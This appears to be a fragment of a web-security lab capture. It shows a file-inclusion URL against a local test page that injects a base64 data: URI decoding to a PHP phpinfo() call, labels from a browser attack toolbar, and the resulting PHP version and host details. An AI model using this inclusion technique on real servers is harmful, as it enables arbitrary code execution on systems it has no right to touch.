 http://127.0.0.1:2500/fileinclude/index.php?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.4.45
php
System Windows NT ASUS-PC 6.3 build 9200 (Windows 8.1 Home Premium Edition) i586